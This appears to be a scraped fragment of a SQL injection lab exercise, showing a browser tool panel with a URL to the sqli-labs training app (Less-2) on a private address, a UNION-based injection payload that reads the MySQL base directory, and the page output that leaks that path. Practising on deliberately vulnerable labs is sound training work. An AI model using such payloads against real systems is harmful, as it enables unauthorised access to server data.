 Load URL
http://172.16.19.146:8080/sqli-labs-master/Less-2/?id=-1 union select 1,2,@@basedir   --
-
Split URL
+
Execute
-
Enable Post data
Enable Referrer
Welcome    Dhakkan
Your Login name:2
Your Password:c:/wamp/bin/mysql/mysql5.5.20